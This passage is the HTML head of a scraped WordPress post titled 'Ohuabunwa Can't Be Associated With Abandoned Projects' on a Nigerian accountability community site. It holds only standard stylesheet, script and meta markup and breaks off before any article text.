

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aclcop.cloudware.ng/2022/12/19/ohuabunwa-cant-be-associated-with-abandoned-projects/
body_size: 104484
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1" />

<link rel="pingback" href="https://aclcop.cloudware.ng/xmlrpc.php" />

<title>‘Ohuabunwa Can’t Be Associated With Abandoned Projects’ &#8211; Accountability Lab Community of Practice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Feed" href="https://aclcop.cloudware.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; Comments Feed" href="https://aclcop.cloudware.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Accountability Lab Community of Practice &raquo; ‘Ohuabunwa Can’t Be Associated With Abandoned Projects’ Comments Feed" href="https://aclcop.cloudware.ng/2022/12/19/ohuabunwa-cant-be-associated-with-abandoned-projects/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2022%2F12%2F19%2Fohuabunwa-cant-be-associated-with-abandoned-projects%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aclcop.cloudware.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faclcop.cloudware.ng%2F2022%2F12%2F19%2Fohuabunwa-cant-be-associated-with-abandoned-projects%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sweetalert2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=3.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aclcop.cloudware.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aclcop.cloudware.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aclcop.cloudware.ng/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://aclcop.cloudware.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wthf-style-css' href='https://aclcop.cloudware.ng/wp-content/plugins/was-this-article-helpful/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-style-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='knowbase-mobile-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://aclcop.cloudware.ng/wp-content/themes/knowbase/styles/fontawesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://aclcop.cloudware.ng/wp-content/plugins/user-registration/assets/css/select2/select2.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.10' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJost:600,400,700,500&#038;display=swap&#038;ver=1742565587" /></noscript><script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.10" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://aclcop.cloudware.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aclcop.cloudware.ng/wp-json/wp/v2/posts/32580" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aclcop.cloudware.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://aclcop.cloudware.ng/2022/12/19/ohuabunwa-cant-be-associated-with-abandoned-projects/" />
<link rel='shortlink' href='https://aclcop.cloudware.ng/?p=32580' />
<meta name="generator" content="Redux 4.4.5" /><style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://aclcop.cloudware.ng/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
